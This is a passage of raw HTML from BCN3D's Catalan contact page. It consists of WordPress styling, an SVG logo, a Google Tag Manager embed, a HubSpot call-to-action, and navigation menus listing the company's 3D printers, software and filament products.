100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>



<style  type='text/css' media='screen' data-wpacu-inline-css-file='1'>
.single-sfwd-courses #main{padding-bottom:0}.single-sfwd-courses #masthead{background:#000}.single-sfwd-courses #academy-header .academy-introtext .academy-landing-title{font-size:45px;font-weight:bold}@media(max-width:768px){.single-sfwd-courses #academy-header .academy-introtext .academy-landing-title{font-size:35px;margin-top:20px}}@media(max-width:768px){.single-sfwd-courses #academy-header .academy-introtext .academy-text{margin-bottom:40px}}.single-sfwd-courses #academy-header .academy-thumbnail{padding-right:40px}@media(max-width:768px){.single-sfwd-courses #academy-header .academy-thumbnail{padding-right:0}}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .ld-course-status{background:#222}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .ld-course-status .ld-course-status-label,.single-sfwd-courses .learndash-bcn3d #status-bcn3d .ld-course-status .ld-course-status-price{color:#b0b1b1}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .ld-course-status .ld-course-status-segment{min-width:250px}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .ld-course-status-enrolled{min-height:100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .ld-progress-bar{min-width:100px}@media(max-width:768px){.single-sfwd-courses .learndash-bcn3d #status-bcn3d .status-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .status-content .ld-progress-stats{text-align:left}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .status-content .ld-course-status{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .status-content .ld-course-status .ld-status{margin-left:10px;font-size:10px}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .status-content .ld-course-status-enrolled{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .empezar{padding:15px 0 15px 15px;width:100%}.single-sfwd-courses .learndash-bcn3d #status-bcn3d .empezar a{font-size:12px;width:100%}}.single-sfwd-courses .learndash-bcn3d .empezar .uk-button-primary{border-bottom:2px solid #1d8cc6 !important}.single-sfwd-courses #software-content .academy-video .uk-button{border:0}.single-sfwd-courses #software-content .academy-video .uk-button svg{width:50px}.single-sfwd-courses #software-content .academy-video .uk-button:hover{background-color:transparent}.single-sfwd-courses #software-content .academy-video .uk-button:hover .uk-icon{background-color:#fff;border-radius:24px}@media(max-width:768px){.single-sfwd-courses #software-content .software-content-text img{margin-bottom:0}.single-sfwd-courses #software-content .academy-video{height:195px}}.single-sfwd-courses #features{padding-top:100px;padding-bottom:100px}@media(max-width:768px){.single-sfwd-courses #features{padding-top:30px;padding-bottom:30px}.single-sfwd-courses #features .software-feature-container{padding:0}}.single-sfwd-courses #features .software-feature .feature-image img{max-width:350px}
</style>
<style  type='text/css' media='print' data-wpacu-inline-css-file='1'>
aside,nav,form,iframe,video,audio,object,embed,.menu{display:none !important}*{display:block;width:100%}img{max-width:500px}main::after{content:"Copyright site.com";display:block;text-align:center}@page{margin:2cm}
</style>
</head>

<body class="wp-singular page-template page-template-page-contact page-template-page-contact-php page page-id-590402 wp-theme-new-bcn3dtechresources theme-new-bcn3dtech/resources woocommerce-no-js">
    
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHP9PPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header uk-position-top uk-position-fixed ">

        <div class="site-header-container uk-container">

            <div class="header-left">
                <a aria-label="go to homepage" class="site-branding" href="https://bcn3d.com/ca/">
                    <svg class="svglogo" width="120" height="39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 139.05 44.55" style="enable-background:new 0 0 139.05 44.55;" xml:space="preserve">

		<g>
			<path d="M47.55,14.28h7.72c1.89,0,3.23,0.47,4.11,1.36c0.6,0.6,0.97,1.4,0.97,2.43v0.04c0,1.74-0.99,2.78-2.32,3.36
				c1.83,0.6,2.99,1.63,2.99,3.68v0.04c0,2.58-2.11,4.15-5.7,4.15h-7.77V14.28z M54.25,20.29c1.27,0,1.98-0.43,1.98-1.31v-0.04
				c0-0.82-0.65-1.29-1.89-1.29h-2.71v2.65H54.25z M54.85,25.99c1.27,0,2-0.49,2-1.38v-0.04c0-0.82-0.65-1.36-2.04-1.36h-3.18v2.78
				H54.85z"/>
			<path d="M64.55,21.86v-0.04c0-4.39,3.38-7.83,7.94-7.83c3.08,0,5.06,1.29,6.39,3.14l-3.14,2.43c-0.86-1.08-1.85-1.76-3.29-1.76
				c-2.11,0-3.59,1.79-3.59,3.98v0.04c0,2.26,1.48,4.02,3.59,4.02c1.57,0,2.5-0.73,3.4-1.83l3.14,2.24c-1.42,1.96-3.33,3.4-6.67,3.4
				C68.01,29.65,64.55,26.36,64.55,21.86z"/>
			<path d="M82.9,14.28h3.89l6.2,7.96v-7.96h4.13v15.06h-3.66l-6.43-8.26v8.26H82.9V14.28z"/>
			<path d="M100.97,26.98l2.62-2.63c1.08,1.1,2.22,1.72,3.59,1.72c1.18,0,1.94-0.6,1.94-1.53v-0.04c0-0.97-0.88-1.55-2.45-1.55
				h-1.76l-0.6-2.17l3.46-3.12H102v-3.38h10.89v2.99l-3.59,3.08c2.15,0.47,3.89,1.68,3.89,4.24v0.04c0,3.06-2.45,5.01-5.81,5.01
				C104.48,29.65,102.43,28.59,100.97,26.98z"/>
			<path d="M117.4,14.28h5.81c5.38,0,8.5,3.1,8.5,7.44v0.04c0,4.35-3.16,7.57-8.59,7.57h-5.72V14.28z M123.28,25.65
				c2.5,0,4.15-1.38,4.15-3.81v-0.04c0-2.41-1.66-3.81-4.15-3.81h-1.7v7.66H123.28z"/>
		</g>
		<polygon points="13.68,9.57 20.2,9.57 20.2,7.28 11.39,7.28 11.39,16.09 13.68,16.09 		"/>
		<polygon points="32.59,7.28 32.59,9.57 39.1,9.57 39.1,16.11 41.39,16.11 41.39,7.28 		"/>
		<polygon points="13.68,28.49 11.39,28.49 11.39,37.28 20.23,37.28 20.23,34.98 13.68,34.98 		"/>
		<polygon points="39.1,34.98 32.6,34.98 32.6,37.28 41.39,37.28 41.39,28.49 39.1,28.49 		"/>
		<g>
			<path d="M26.39,16.94c-2.94,0-5.34,2.4-5.34,5.34s2.4,5.34,5.34,5.34s5.34-2.4,5.34-5.34S29.33,16.94,26.39,16.94z M26.39,24.03
				c-0.97,0-1.75-0.79-1.75-1.75c0-0.97,0.79-1.75,1.75-1.75c0.97,0,1.75,0.79,1.75,1.75C28.14,23.24,27.35,24.03,26.39,24.03z"/>
			<path d="M36.08,21.64l1.82-1.25l-1.09-3.36l-2.21,0.06l-0.75-1.03l0.74-2.08l-2.86-2.08l-1.75,1.35l-1.21-0.39l-0.62-2.12
				l-3.53,0L24,12.86l-1.21,0.39l-1.75-1.35l-2.86,2.07l0.74,2.08l-0.75,1.03l-2.21-0.06l-1.09,3.36l1.82,1.25l0,1.27l-1.82,1.25
				l1.09,3.36l2.21-0.06l0.75,1.03l-0.74,2.08l2.86,2.08l1.75-1.35l1.21,0.39l0.62,2.12l3.53,0l0.63-2.12l1.21-0.39l1.75,1.35
				l2.86-2.07l-0.74-2.08l0.75-1.03l2.21,0.06l1.09-3.36l-1.82-1.25L36.08,21.64z M26.39,29.18c-3.81,0-6.9-3.1-6.9-6.9
				s3.1-6.9,6.9-6.9c3.81,0,6.9,3.1,6.9,6.9S30.19,29.18,26.39,29.18z"/>
		</g>
</svg>
                </a>

                <button class="menu-toggle uk-light" aria-label="Toggle menu" aria-controls="primary-menu" aria-expanded="false" uk-icon="icon:menu;ratio:2" uk-toggle="target: #mobile-menu; cls: menu-active"></button>

                <nav id="site-navigation" class="site-navigation uk-navbar-container uk-navbar-transparent" uk-navbar>
                    <div class="menu-main-menu-catalan-container"><ul id="primary-menu" class="main-navigation"><li id="menu-item-584723" class="megamenu-switcher menu-item menu-item-type-custom menu-item-object-custom menu-item-584723"><a href="#">Impressores 3D</a></li>
<li id="menu-item-677033" class="megamenu-switcher2 menu-item menu-item-type-post_type menu-item-object-page menu-item-677033"><a href="https://bcn3d.com/ca/bcn3d-stratos/">Software</a></li>
<li id="menu-item-708219" class="megamenu-switcherF menu-item menu-item-type-custom menu-item-object-custom menu-item-708219"><a href="#">Filaments</a></li>
<li id="menu-item-584724" class="megamenu-switcher3 menu-item menu-item-type-custom menu-item-object-custom menu-item-584724"><a href="#">Indústries</a></li>
<li id="menu-item-641771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641771"><a href="https://www.bcn3d.com/ca/aprenentatge/">Recursos</a>
<ul class="sub-menu">
	<li id="menu-item-590357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590357"><a href="https://bcn3d.com/ca/categoria-ca/casos-practics/">Històries d&#8217;èxit</a></li>
	<li id="menu-item-684793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684793"><a href="https://bcn3d.com/ca/categoria-ca/webinars-impressio-3d/">Webinars</a></li>
	<li id="menu-item-616374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616374"><a href="https://bcn3d.com/ca/categoria-ca/white-papers-impressio-3d/">White papers</a></li>
	<li id="menu-item-700121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700121"><a href="https://bcn3d.com/ca/blog/">Blog</a></li>
	<li id="menu-item-700233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700233"><a href="https://www.bcn3d.com/category/events/">Esdeveniments</a></li>
</ul>
</li>
<li id="menu-item-641767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-641767"><a target="_blank" href="https://www.bcn3d.com/es/bcn3d-support/">Suport</a>
<ul class="sub-menu">
	<li id="menu-item-674866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674866"><a href="https://support.bcn3d.com/es/knowledge">Knowledge base</a></li>
	<li id="menu-item-674865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674865"><a href="https://www.bcn3d.com/es/courses/bcn3d-academy/">Academia</a></li>
	<li id="menu-item-674864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674864"><a href="https://support.bcn3d.com/es/knowledge/kb-tickets/new">Contactar</a></li>
</ul>
</li>
<li id="menu-item-704076" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-704076"><a href="https://www.bcn3d.com/ca/sobre-nosaltres/">Empresa</a>
<ul class="sub-menu">
	<li id="menu-item-589519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589519"><a href="https://bcn3d.com/ca/tecnologia/">Tecnologia IDEX</a></li>
	<li id="menu-item-704056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704056"><a href="https://www.bcn3d.com/ca/sobre-nosaltres/">Nosaltres</a></li>
	<li id="menu-item-590522" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-590522"><a href="https://bcn3d.com/ca/treballa-amb-nosaltres/">Uneix-te al nostre equip</a></li>
	<li id="menu-item-653785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653785"><a href="https://www.bcn3d.com/es/pressroom/">Premsa</a></li>
	<li id="menu-item-590467" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-590402 current_page_item menu-item-590467"><a href="https://bcn3d.com/ca/contactar/" aria-current="page">Contacta amb nosaltres</a></li>
</ul>
</li>
<li id="menu-item-711874" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-590402 current_page_item menu-item-711874"><a href="https://bcn3d.com/ca/contactar/" aria-current="page">Contactar</a></li>
</ul></div>                </nav>
            </div>

            <div class="header-right" data-lazyhtml>
                <style>@media(max-width:1430px){.header-tools .uk-button+.uk-button,.header-tools .cta_button+.uk-button{margin-left:13px}}</style>
                <div class="header-tools">

                    <a href="https://bcn3d.com/ca/el-meu-compte/" title="My Account"><span class="icon-user" uk-icon="user"></span></a>

                                        <a class="parents mini-cart-count" href="https://bcn3d.com/ca/cart/">
                        <button class="button-cart uk-button uk-button-default" type="button"><span uk-icon="cart"></span><span id="mcart-stotal" class="uk-badge"></span></button>
                        <div class="mini-cart-content" uk-dropdown="pos: top-justify; offset: 20; animation: uk-animation-slide-top-small; duration: 1000" style="display: none;">
                            <div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>


 </div>
                        </div>
                    </a>
                                        
                    
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul role="menu">

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ca wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown-click" role="none">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to CA">
                <span class="wpml-ls-native" role="menuitem">CA</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://bcn3d.com/contact-us/" class="wpml-ls-link" role="menuitem" aria-label="Switch to EN" title="Switch to EN">
                            <span class="wpml-ls-display">EN</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://bcn3d.com/es/contactar/" class="wpml-ls-link" role="menuitem" aria-label="Switch to ES" title="Switch to ES">
                            <span class="wpml-ls-display">ES</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                </div>

                <div class="topright-separator"></div>

                                        <span class="hs-secondary-cta-wrapper">
                            


<a href="https://www.bcn3d.com/ca/distribuidor/" class="uk-button cta-button-resellers-desktop" style="margin-right: -15px!important;" >Distribuidors</a>                        </span>
                                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-a8a07fa8-c6ca-4344-9590-07884d129e78"><span class="hs-cta-node hs-cta-a8a07fa8-c6ca-4344-9590-07884d129e78" id="hs-cta-a8a07fa8-c6ca-4344-9590-07884d129e78"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/a8a07fa8-c6ca-4344-9590-07884d129e78"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-a8a07fa8-c6ca-4344-9590-07884d129e78" style="border-width:0px;" src="[data-uri]"  alt="Posa&#39;t en contacte  &lt;https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies&gt;" data-src="https://no-cache.hubspot.com/cta/default/5757269/a8a07fa8-c6ca-4344-9590-07884d129e78.png" decoding="async" /><noscript><img class="hs-cta-img" id="hs-cta-img-a8a07fa8-c6ca-4344-9590-07884d129e78" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/a8a07fa8-c6ca-4344-9590-07884d129e78.png"  alt="Posa&#39;t en contacte  &lt;https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies&gt;" data-eio="l" /></noscript></a></span><script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script><script type="text/javascript">hbspt.cta.load(5757269,'a8a07fa8-c6ca-4344-9590-07884d129e78',{})</script></span>                        
                        
                
            </div>
        </div>

    </header>
    <div id="mobile-menu" class="mobile-menu uk-position-cover uk-position-fixed z-index-5"  data-lazyhtml>
        <button class="uk-position-top-right mobile-close uk-light" uk-icon="icon:close;ratio:1.9" uk-toggle="target: #mobile-menu; cls: menu-active"></button>

        <div class="mobile-menu--user-tools uk-position-top-left">
            <a href="https://bcn3d.com/ca/el-meu-compte/" title="My Account"><span class="icon-user" uk-icon="user"></span></a>
                                    <a class="parents mini-cart-count" href="https://bcn3d.com/ca/cart/">
                <button class="button-cart uk-button uk-button-default uk-position-relative uk-position-z-index" type="button">
                    <span uk-icon="cart"></span>
                    <span id="mcart-stotal-MOBILE" class="uk-badge"></span>
                </button>
            </a>
                    </div>
        <div class="mobile-menu-inner">
            
            <div class="menu-mobile-menu-catalan-container"><ul id="mobile-menu" class="mobile-navigation"><li id="menu-item-584804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-584804"><a href="#">Impressores 3D</a>
<ul class="sub-menu">
	<li id="menu-item-653634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653634"><a href="https://www.bcn3d.com/ca/bcn3d-omega/">Omega I60</a></li>
	<li id="menu-item-653630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653630"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w50&#038;sc">Epsilon W50 SC <i>&#8211; METAL/FIBER</i></a></li>
	<li id="menu-item-653631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653631"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w50">Epsilon W50 <i>&#8211; METAL</i></a></li>
	<li id="menu-item-653632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653632"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC <i>&#8211; METAL/FIBER</i></a></li>
	<li id="menu-item-653633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653633"><a href="https://www.bcn3d.com/ca/bcn3d-epsilon/?model=w27">Epsilon W27 <i>&#8211; METAL</i></a></li>
	<li id="menu-item-671888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671888"><a href="https://www.bcn3d.com/es/smart-cabinet/">Smart Cabinet</a></li>
	<li id="menu-item-589710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589710"><a href="https://bcn3d.com/ca/consumibles/">Consumibles</a></li>
</ul>
</li>
<li id="menu-item-708668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708668"><a href="#">Software</a>
<ul class="sub-menu">
	<li id="menu-item-708666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708666"><a href="https://bcn3d.com/ca/bcn3d-stratos/">BCN3D Stratos</a></li>
	<li id="menu-item-708667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708667"><a href="https://bcn3d.com/ca/bcn3d-cloud/">BCN3D Cloud</a></li>
</ul>
</li>
<li id="menu-item-705016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-705016"><a href="#">Filaments</a>
<ul class="sub-menu">
	<li id="menu-item-708250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708250"><a href="#">Omega Series</a>
	<ul class="sub-menu">
		<li id="menu-item-708638" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708638"><a href="https://bcn3d.com/ca/producte/omega-proto-bcn3d-filaments/">Proto</a></li>
		<li id="menu-item-708639" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708639"><a href="https://bcn3d.com/ca/producte/omega-resistant-nylon-bcn3d-filaments/">Resistant Nylon</a></li>
		<li id="menu-item-708640" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708640"><a href="https://bcn3d.com/ca/producte/omega-tooling-cf-bcn3d-filaments/">Tooling CF</a></li>
		<li id="menu-item-708252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708252"><a href="https://www.bcn3d.com/ca/producte/omega-impact-abs-bcn3d-filaments/">Impact ABS</a></li>
	</ul>
</li>
	<li id="menu-item-708256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708256"><a href="#">Epsilon Series</a>
	<ul class="sub-menu">
		<li id="menu-item-708257" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708257"><a href="https://bcn3d.com/ca/producte/bvoh-bcn3d-filaments/">BVOH</a></li>
		<li id="menu-item-708258" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708258"><a href="https://bcn3d.com/ca/producte/pla-bcn3d-filaments-2/">PLA</a></li>
		<li id="menu-item-708259" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708259"><a href="https://bcn3d.com/ca/producte/pet-g-bcn3d-filaments/">PET-G</a></li>
		<li id="menu-item-708260" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708260"><a href="https://bcn3d.com/ca/?post_type=product&#038;p=589433">TPU 98A</a></li>
		<li id="menu-item-708261" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708261"><a href="https://bcn3d.com/ca/producte/abs-bcn3d-filaments/">ABS</a></li>
		<li id="menu-item-708262" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708262"><a href="https://bcn3d.com/ca/producte/pp-bcn3d-filaments/">PP</a></li>
		<li id="menu-item-708263" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708263"><a href="https://bcn3d.com/ca/producte/pa-bcn3d-filaments/">PA</a></li>
		<li id="menu-item-708264" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708264"><a href="https://bcn3d.com/ca/producte/pp-gf30-bcn3d-filaments/">PP GF30</a></li>
		<li id="menu-item-708265" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708265"><a href="https://bcn3d.com/ca/producte/paht-cf15-bcn3d-filaments/">PAHT CF15</a></li>
		<li id="menu-item-708266" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708266"><a href="https://bcn3d.com/ca/producte/pet-cf15/">PET CF15</a></li>
		<li id="menu-item-708267" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708267"><a href="https://bcn3d.com/ca/?post_type=product&#038;p=688247">Ultrafuse 316L</a></li>
		<li id="menu-item-708268" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708268"><a href="https://bcn3d.com/ca/?post_type=product&#038;p=688249">Ultrafuse 17-4 PH</a></li>
		<li id="menu-item-708269" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708269"><a href="https://bcn3d.com/ca/producte/ultrafuse-support-layer/">Ultrafuse Support</a></li>
